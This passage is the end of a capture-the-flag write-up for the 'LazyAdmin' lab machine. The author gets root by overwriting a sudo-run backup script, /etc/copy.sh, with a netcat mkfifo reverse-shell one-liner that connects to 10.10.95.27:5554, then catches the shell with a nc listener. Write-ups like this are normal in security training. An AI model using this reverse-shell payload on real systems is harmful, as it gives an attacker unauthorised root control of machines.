
The script referenced /etc/copy.sh, which contained a reverse shell.
cat /etc/copy.sh

🚀 Overwriting copy.sh to Gain Root
I overwrote copy.sh with a reverse shell payload:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.95.27 5554 > /tmp/f" > /etc/copy.sh
📡 Catching the Root Shell
Set up a new listener on port 5554:
nc -lvnp 5554

Triggered the reverse shell as root:

🎉 Conclusion
LazyAdmin was an exciting machine that demonstrated various critical exploitation techniques:
- Discovered a MySQL backup disclosure vulnerability
- Cracked admin credentials to gain access to the CMS
- Uploaded and triggered a PHP reverse shell
- Gained
rootthrough misconfiguredsudopermissions on a backup script
Happy hacking! 🧠💻🔥


